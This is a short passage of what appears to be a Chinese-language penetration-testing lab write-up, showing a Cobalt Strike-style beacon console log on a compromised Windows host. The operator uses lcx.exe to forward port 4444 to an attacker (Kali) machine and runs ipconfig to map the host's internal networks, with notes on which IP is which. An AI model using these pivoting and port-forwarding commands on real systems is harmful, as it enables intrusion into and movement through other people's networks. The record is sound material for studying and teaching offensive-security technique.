 beacon> shell C:\www\lcx.exe -tran 4444 192.168.22.187 4444
[*] Tasked beacon to run: C:\www\lcx.exe -tran 4444 192.168.22.187 4444
[+] host called home, sent: 76 bytes
设置75到kali的端口转发4444
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c9ee:bd1e:4db1:f889%15
IPv4 地址 . . . . . . . . . . . . : 192.168.179.75
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.179.1
以太网适配器 本地连接:
75的内网ip是105
连接特定的 DNS 后缀 . . . . . . . : home.arpa
本地链接 IPv6 地址. . . . . . . . : fe80::9ddd:e59e:
IPv4 地址 . . . . . . . . . . . . : 192.168.1.105
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::20c:29ff:fe3c:b5dd%11